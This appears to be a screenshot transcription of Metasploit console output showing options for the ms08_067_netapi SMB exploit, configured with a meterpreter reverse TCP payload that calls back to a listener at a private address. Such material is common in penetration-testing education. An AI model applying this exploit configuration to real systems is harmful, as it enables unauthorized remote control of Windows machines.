 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.95 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting